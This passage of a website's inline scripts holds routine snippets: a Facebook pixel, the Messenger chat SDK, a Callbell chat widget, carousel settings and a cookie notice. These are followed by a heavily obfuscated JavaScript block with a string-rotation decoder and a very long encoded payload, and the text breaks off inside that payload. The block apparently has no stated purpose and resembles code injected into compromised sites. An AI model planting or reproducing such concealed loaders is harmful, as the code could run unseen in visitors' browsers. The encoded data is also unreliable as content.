{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o